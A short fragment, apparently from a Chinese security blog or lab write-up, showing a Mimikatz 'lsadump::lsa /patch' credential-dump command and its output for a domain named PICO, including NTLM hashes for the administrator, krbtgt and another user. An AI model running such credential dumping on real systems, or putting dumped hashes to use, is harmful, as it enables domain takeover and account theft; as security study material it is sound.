 mimikatz(commandline) # lsadump::lsa /patch
Domain : PICO / S-1-5-21-2750525506-740988313-1016671417
RID : 000001f4 (500)
User : picoadmin
LM :
NTLM : 161cff084477fe596a5db81874498a24
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000001f6 (502)
User : krbtgt
LM :
NTLM : 7a4a008fef038f7b25157f4a7afc96d7
RID : 00000452 (1106)
User : zhangsan
LM :
NTLM : 4303fc8d712366bd08665d450321c4c6
乌云安全